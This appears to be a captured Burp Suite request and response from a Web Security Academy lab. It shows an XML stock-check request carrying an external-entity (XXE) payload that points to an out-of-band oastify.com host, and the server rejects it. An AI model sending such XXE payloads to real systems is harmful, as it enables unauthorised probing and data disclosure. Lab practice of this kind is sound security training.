 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a500060040a67958111522d00a000f9.web-security-academy.net
3 Cookie: session=PrpX3xVjViMztpGreQ0KKBAw9a6RDhsm
4 Content-Length: 210
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a500060040a67958111522d00a000f9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a500060040a67958111522d00a000f9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://dp642hkvw5hdwfpnasicsyf9n0trhi57.oastify.com"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"